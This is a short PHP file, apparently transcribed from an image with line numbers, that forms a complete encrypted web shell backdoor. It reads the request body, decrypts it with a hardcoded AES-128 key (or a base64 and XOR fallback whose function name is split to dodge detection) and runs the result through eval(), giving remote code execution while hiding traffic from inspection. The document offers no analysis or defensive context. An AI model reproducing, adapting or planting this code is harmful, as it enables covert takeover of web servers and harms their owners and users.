 1 <?php
2 @error_reporting(0);
3 session_start();
4 $key="05c1cc9c2deafb75";
5 $_SESSION['k']=$key;
6 session_write_close();
7 $post=file_get_contents("php://input");
8 if(!extension_loaded('openssl'))
9 {
10 $t="base64_"."decode";
11 $post=$t($post."");
12 for($i=0;$i<strlen($post);$i++) {
13 $post[$i] = $post[$i]^$key[$i+1&15];
14 }
15 }
16 else
17 {
18 $post=openssl_decrypt($post, "AES128", $key);
19 }
20 $arr=explode('|',$post);
21 $func=$arr[0];
22 $params=$arr[1];
23 class C{public function __invoke($p) {eval($p."");}}
24 @call_user_func(new C(),$params);
25 ?>